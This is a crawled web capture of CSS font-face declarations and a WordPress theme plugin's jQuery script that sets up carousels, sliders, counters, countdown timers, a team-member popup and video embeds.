format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Sono';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhHma9UZrHlF80.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Sono';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhGma9UZrHlF80.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Sono';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhIma9UZrHl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Sono';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhHma9UZrHlF80.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Sono';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhGma9UZrHlF80.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Sono';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhIma9UZrHl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Sono';font-style:normal;font-weight:800;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhHma9UZrHlF80.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Sono';font-style:normal;font-weight:800;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhGma9UZrHlF80.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Sono';font-style:normal;font-weight:800;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhIma9UZrHl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: application/javascript
request_url: https://www.weed-gourmet.com/wp-content/plugins/begreen-framework/assets/js/yolo-framework.js
body_size: 3148
content:

(function($){
	'use strict';
	var FW = {
		owlCarousel: function(){
			if($('.owl-carousel[data-owl]').length > 0){
				$('.owl-carousel[data-owl]').each(function(){
					var defaults = {
	                    // Most important owl features
	                    items : 4,
	                    rtl: false,
	                    margin: 0,
	                    nav: true,
	                    navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
	                    slideBy: 1,
	                    autoplayHoverPause: true,
	                    responsive: {
	                        0: {
	                            items: 1
	                        },
	                        500: {
	                            items: 2
	                        },
	                        991: {
	                            items: 3
	                        },
	                        1200: {
	                            items: 4
	                        },
	                        1500: {
	                            items: 4
	                        }
	                    },
	                };
					var item = $(this).attr('data-owl'),
						autoplay = $(this).attr('data-autoplay'),
						rtl = $(this).attr('data-rtl'),
						duration = $(this).attr('data-duration'),
						loop = $(this).attr('data-loop'),
						margin = $(this).attr('data-margin'),
                		nav = $(this).attr('data-nav'),
                		pagination = $(this).attr('data-pagination'),
                		center = $(this).attr('data-center');
                	var config = {
                		item: item ? parseInt(item) : 3,
                		margin: margin ? parseInt(margin): 0,
                		autoplay: autoplay == ("true") ? true: false,
                		rtl: rtl ? rtl : false,
                		slide_duration: duration ? parseInt(duration) : 1000,
                		loop: loop ? true : false,
                		nav: nav ? true : false,
                		dots: pagination ? true : false,
                		center: center ? true : false,
                		responsive: {
	                        0: {
	                            items: 1
	                        },
	                        500: {
	                            items: 2
	                        },
	                        991: {
	                            items: item ? parseInt(item) : 2,
	                        },
	                        1200: {
	                            items: item ? parseInt(item) : 4,
	                        },
	                        1500: {
	                            items: item ? parseInt(item) : 4,
	                        }
	                      },
                	}

                	var configs = $.extend(defaults, config);
	                // Initialize Slider
	                $(this).owlCarousel(configs);
				});
			}
		},
		testimonial_pro: function(){
	      	if($('.yolo-testimonial[data-slidepro]').length > 0){
		        $('.yolo-testimonial[data-slidepro]').each(function(){
		          	var _self = $(this);
		          	var slider = $(this).attr('data-slidepro'),
		          		autoplay = $(this).attr('data-autoplay'),
		            	slide_duration = $(this).attr('data-duration');
		            var defaults = {
		              	orientation: 'horizontal',
		              	autoplay: autoplay ? true : false,
            			slideAnimationDuration: slide_duration ? parseInt(slide_duration) : 1000,
		              	loop: true,
		              	arrows: false,
		              	buttons: false,
		              	thumbnailPointer: true,
		              	breakpoints: {
		                  	800: {
		                      	thumbnailsPosition: 'bottom',
		                  	},
		                  	500: {
		                      	thumbnailsPosition: 'bottom',
		                  	}
		              	}
		            };
		            var config = {};
	              	if(slider == 'slider-pro'){
		              	config ={
		              		width: 600,
            				height: 510,
            				thumbnailsPosition: 'right',
            				thumbnailWidth: 600,
        					thumbnailHeight: 170,
            				breakpoints: {
				                800: {
				                    thumbnailWidth: 270,
				                    thumbnailHeight: 100
				                },
				                500: {
				                    thumbnailWidth: 120,
				                    thumbnailHeight: 50
				                }
	            			}
		              	}
	              	}else{
	              		config ={
		              		width: '100%',
            				height: 500,
            				thumbnailWidth: 75,
        					thumbnailHeight: 100,
            				breakpoints: {
				                800: {
				                    thumbnailWidth: 75,
				                    thumbnailHeight: 75
				                },
				                500: {
				                    thumbnailWidth: 75,
				                    thumbnailHeight: 75
				                }
	            			}
		              	}
	              	};
	              	var configs = $.extend(defaults, config);
		          	$(this).sliderPro(configs);
		          	// Custom Navigation Events
		          	var nav = $(this).find('.testimonial-control');
		          	nav.find(".nav_next").click(function(){
		              	_self.sliderPro( 'nextSlide' );
		          	});
		          	nav.find(".nav_prev").click(function(){
		              	_self.sliderPro( 'previousSlide' );
		          	});
		        });
	      	}
	    },
		/*--------------- COUNTER ---------------*/
	    countAppear: function(){
	          if ($(".gr-animated").length > 0){

	            $(".gr-animated").appear();

	            $(document.body).on("appear", ".gr-animated", function () {
	              $(this).addClass("go");
	            });

	            $(document.body).on("disappear", ".gr-animated", function () {
	              $(this).removeClass("go");
	          });
	         }
	    },
	    countProcess: function(){
	        if (!$(".gr-number-counter").length) return;
	        $(".gr-number-counter").appear(); // require jquery-appear
	        $('body').on("appear", ".gr-number-counter", function () {
	          var counter = $(this);
	          if (!counter.hasClass("count-complete")) {
	              counter.countTo({
	                speed: 1500,
	                refreshInterval: 100,
	                onComplete: function () {
	                  counter.addClass("count-complete");
	                }
	              });
	          }
	        });
	        $('body').on("disappear", ".gr-number-counter", function () {
	          $(this).removeClass("count-complete");
	        });
	    },
	    /*------------ COUNT DOWN --------------*/
	    sc_countdown_circle:function(){
	      if($('.circle-style').length > 0){
	        $('.circle-style').each(function(){
	          var circle_id = $(this).attr('id'),
	              diff = $(this).attr('data-time');
	          $('#' + circle_id + ' .countdown-content').redCountdown({
	              end: $.now() + parseInt(diff),
	              labels: true,
	              style: {
	                  element: "",
	                  textResponsive: .6,
	                  daysElement: {
	                      gauge: {
	                          thickness: .08,
	                          bgColor: "rgba(255,255,255,0)",
	                          fgColor: "#95da46"
	                      },
	                      textCSS: 'font-family:\'Open Sans\'; font-size:25px; font-weight:500; color:#1f2a37;'
	                  },
	                  hoursElement: {
	                      gauge: {
	                          thickness: .08,
	                          bgColor: "rgba(255,255,255,0)",
	                          fgColor: "#95da46"
	                      },
	                      textCSS: 'font-family:\'Open Sans\'; font-size:25px; font-weight:500; color:#1f2a37;'
	                  },
	                  minutesElement: {
	                      gauge: {
	                          thickness: .08,
	                          bgColor: "rgba(255,255,255,0)",
	                          fgColor: "#95da46"
	                      },
	                      textCSS: 'font-family:\'Open Sans\'; font-size:25px; font-weight:500; color:#1f2a37;'
	                  },
	                  secondsElement: {
	                      gauge: {
	                          thickness: .08,
	                          bgColor: "rgba(255,255,255,0)",
	                          fgColor: "#95da46"
	                      },
	                      textCSS: 'font-family:\'Open Sans\'; font-size:25px; font-weight:500; color:#1f2a37;'
	                  }
	                  
	              },
	              onEndCallback: function() { console.log("Time out!"); }
	          });
	        });
	      }
	    },
	    sc_countdown_number: function(){
	      if($('.number-style').length > 0){
	        var days    = sc_countdown.days;
	        var hours   = sc_countdown.hours;
	        var minutes = sc_countdown.minutes;
	        var seconds = sc_countdown.seconds;
	        $('.number-style').each(function(){
	          var number_id = $(this).attr('id'),
	              date_time = $(this).attr('data-time');
	          $('#'+ number_id + ' .countdown-content' ).countdown(date_time, function(event) {
	            $(this).html(
	                event.strftime('<ul class="list-time"><li class="cd-days"><p class="countdown-number">%D</p> <p>' + days + '</p></li> <li class="cd-hours"><p class="countdown-number">%H</p><p>' + hours + '</p></li> <li class="cd-minutes"><p class="countdown-number">%M</p><p>' + minutes + '</p></li> <li  class="cd-seconds"> <p class="countdown-number">%S</p><p>' + seconds + '</p></li></ul>')
	              );
	          });
	        });
	      }
	    },
	    /*Popup callback*/
	    popupInfo: function(){
	      if($('.yolo-teammember').length > 0){
	          $('.teammember-content').click(function(){
	              var $id = $(this).attr('data-option-id');
	              $('.yolo-team-fix').addClass('db');

	              $.ajax({
	                 url: yolo_framework_ajax_url,
	                 type: 'POST',
	                 data: ({
	                      action: 'yolo_team_detail',
	                      id:     $id
	                  }),
	                 success: function(data){
	                      if(data){
	                          $('.yolo-team-fix').addClass('bk-noimage');
	                          $('.yolo-team-wrap').html(data);
	                          $('.yolo-team-wrap').animate({
	                              'top': '50%',
	                              opacity: 1
	                          },350,function(){

	                          });

	                          $('.team-remove').click(function(){

	                              $('.yolo-team-wrap').animate({
	                                  'top': '80%',
	                                  opacity: 0
	                              },350,function(){
	                                  $('.yolo-team-fix').removeClass('bk-noimage');
	                                  $('.yolo-team-fix').removeClass('db');
	                              });

	                          });
	                      }
	                  }
	              });
	          });
	      	}
	    },
	    recentNew_slick: function(){
			if($('.slick-slider').length > 0){
				$('.slick-slider').each(function(){
					var rtl = $(this).attr('data-rtl'),
						autoplay = $(this).attr('data-autoplay'),
						duration = $(this).attr('data-duration');
					$(this).slick({
						centerMode: true,
				      	rtl : rtl ? true : false,
				      	centerPadding: '375px',
				      	slidesToShow: 1,
				      	slidesToScroll: 1,
				      	autoplay: autoplay ? true : false,
				      	autoplaySpeed: duration ? parseInt(duration) : 1000,
				      	prevArrow: ".recent-news-control .nav-prev",
				      	nextArrow: ".recent-news-control .nav-next",
				      	responsive: [
					        {
					          	breakpoint: 1500,
					          	settings: {
					            	centerPadding: '200px',
					            	slidesToShow: 1
					          	}
					        },
					        {
					          	breakpoint: 1130,
					          	settings: {
					            	centerPadding: '200px',
					            	slidesToShow: 1
					          	}
					        },
					        {
					          	breakpoint: 850,
					          	settings: {
					            	centerPadding: '150px',
					            	slidesToShow: 1
					          	}
					        },
					        {
					          	breakpoint: 767,
					          	settings: {
					            	centerPadding: '0px',
					            	slidesToShow: 1
					          	}
					        },
					        {
					          	breakpoint: 500,
					          	settings: {
					            	centerPadding: '0px',
					            	slidesToShow: 1
					          	}
					        },
					        {
					          	breakpoint: 479,
					          	settings: {
					            	centerPadding: '0',
					            	slidesToShow: 1
					          	}
					        },
					    ]
					});
				});
			}
	    },
	    sc_video: function(){
	    	if($('.yolo-video-player').length > 0){
		    	$('.yolo-video-player').each(function(){
		        	var id = $(this).attr('id');
		        	$('#'+ id +' .video-close').click( function(){
			            $(this).parent().find('iframe').remove();
			            $(this).parent().animate({opacity:0},function(){$(this).hide();});
			        });
			        $('#'+ id +' .play-button').click( function(){
			            var url = $(this).data('video');
			            var height = $(this).data('height'),
			            	yolo_width = $(this).data('width');
			            var embed,id = $(this).data('id');
			            if( url.indexOf('youtube.com') > -1 ){
			                embed = 'https://www.youtube.com/embed/'+id+'?autoplay=1';
			            }else if( url.indexOf('vimeo.com') > -1 ){
			                embed = 'https://player.vimeo.com/video/'+id+'?autoplay=1';
			            }
			            var w = $(window).width();
			            /* iframe default */
			             if ( yolo_width == 'default' ) {
			                $(this).closest('.yolo-video-player')
			                    .find('.iframe-video-player')
			                    .append('<iframe allowfullscreen style="height:'+height+'px;width:100%;position:absolute;top:0;" src="'+embed+'"></iframe')
			                    .css({display:'block', opacity:0})
			                    .animate({opacity:1});
			            } else {
			                var h = parseInt(w*0.5625);
			                var mt = -parseInt((h-height)/2);
			                $(this).closest('.yolo-video-player')
			                    .find('.iframe-video-player')
			                    .append('<iframe allowfullscreen style="height:'+h+'px;width:100%;margin-top:'+mt+'px" src="'+embed+'"></iframe>')
			                    .css({display:'block', opacity:0})
			                    .animate({opacity:1});
			            }
			            /* Resize */
			            $(window).resize(function(){
			                var w = $(window).width();
			                /* iframe full width */
			                if ( yolo_width == 'full_width' ) {
			                    var h = parseInt(w*0.5625);
			                    var mt = -parseInt((h-height)/2);
			                    var atttt = "height:"+h+"px;width:100%;margin-top:"+mt+"px;";
			                    $('.iframe-video-player iframe').attr('style', atttt);
			                }
			            });
			        });
			    });
			}
	    }
	};
	$(document).ready(function(){
		FW.owlCarousel();
		FW.testimonial_pro();
		FW.countAppear();
		FW.countProcess();
		FW.sc_countdown_circle();
		FW.sc_countdown_number();
		FW.popupInfo();
		FW.recentNew_slick();
		FW.sc_video();
	});
})(jQuery);